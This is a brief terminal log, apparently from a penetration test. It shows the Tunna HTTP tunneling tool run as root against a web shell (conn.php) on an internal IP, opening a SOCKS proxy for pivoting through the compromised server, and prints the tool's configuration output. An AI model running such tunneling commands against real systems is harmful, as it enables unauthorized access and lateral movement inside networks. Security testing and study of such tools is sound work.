 [-] Disconnected
[root@localhost Tunna]# python proxy.py -u http://10.10.40.21/conn.php -l 1234 -r 9527 -v -s
Tunna
Tunna v1.1a, for HTTP tunneling TCP connections by Nikos Vassakis
http://www.secforce.com / nikos.vassakis <at> secforce.com
###############################################################
{'verbose': True, 'ProxyFileWin': 'lib/socks4aServer.exe', 'ProxyFilePy': 'lib/socks4aServer.py', 'bauth': 'no', 'cookie': None, 'upProxy': None, 'bufferSize': 8192, 'ignoreServ
erCert': True, 'local_port': 1234, 'useSocks': True, 'bind': '0.0.0.0', 'interval': 0.2, 'ping_delay': 0.5, 'url': 'http://10.10.40.21/conn.php', 'start_p_thread': True, 'upProx
yAuth': None, 'Cookie': '', 'remote_port': 9527, 'remote_ip': '127.0.0.1'}
[+] Spawning keep-alive thread